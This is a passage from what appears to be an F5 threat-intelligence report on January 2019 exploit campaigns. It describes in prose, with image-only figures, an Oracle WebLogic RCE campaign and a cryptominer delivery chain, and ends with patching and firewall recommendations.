
Figure 13. Oracle WebLogic WLS Security Component RCE – nadezhda
The same threat actor was previously seen spreading Mirai malware on other vulnerable applications.

Figure 14. Same threat actor targeting IoT and Oracle Web Logic applications from October 2018 through January 2019

Figure 15. Contents of the file downloaded from the download server
As we can see, the spearhead script kills a few processes that are potentially competitors’ malware, something that is very common for crypto-mining campaigns to do. It also downloads another file, a.tar.

Figure 16. Contents of the file a.tar
As we can see in Figure 16, the contents of a.tar are extracted in a folder named “…”. The threat actor creates a hidden folder containing all of the files needed to execute a crypto-mining program.

Figure 17. Contents of files named “run” and “a”

Figure 18. VirusTotal flagged the file as a Linux crypto-coin miner
Conclusion
As the first month of 2019 ends, we see that attack trends occurring in 2018 are continuing. Payloads delivering crypto-miners and Mirai variants are on the rise. In most cases, known threat actors are equipping themselves with newer vulnerabilities. Most of the vulnerabilities exploited in January are not new, however; they are known vulnerabilities in popular applications and systems. A threat actor in these cases is not looking for a specific target but is looking to exploit as many as possible.
To protect your application infrastructure, it’s important to stay abreast of latest releases in the technologies deployed on your application stack. Make sure that there is a process for vulnerability management and that it’s followed by the teams responsible for applying patches. For most organizations, a firewall is the first line of defense. A well monitored and updated web application firewall (WAF) should also be able to stop these threat actors from exploiting vulnerable systems within your network.
F5 security researchers will continue monitoring new web application exploits to deliver the latest threat intelligence to its customers and to share it with the broader IT security community.
Recommendations
- deploy an intrusion detection system, deploy a web application firewall
- patch vulnerable systems


